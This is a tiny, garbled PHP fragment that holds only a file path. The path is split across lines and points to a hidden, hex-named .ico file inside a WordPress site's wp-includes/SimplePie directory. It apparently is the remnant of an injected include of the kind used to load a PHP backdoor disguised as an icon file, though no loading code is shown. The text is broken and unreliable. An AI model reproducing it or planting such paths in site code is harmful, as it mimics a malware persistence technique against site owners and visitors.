
<?
  /home/
150071
/domains/haramakimeu.cat/htm
l/wp-includes/SimplePie/Content/
.3657
a2d7.ic
o 
?>